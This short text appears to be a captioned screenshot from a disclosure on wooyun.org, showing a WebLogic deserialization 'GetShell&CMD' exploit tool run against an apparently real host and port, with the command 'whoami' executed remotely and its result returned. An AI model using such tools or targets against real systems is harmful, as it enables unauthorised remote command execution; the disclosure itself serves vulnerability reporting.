 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 59.151.126.111 Port: 7003 DisConn
FilePath: Upload
CMD: whoami Execute
Result: weixin-t
Connected!
www.wooyun.org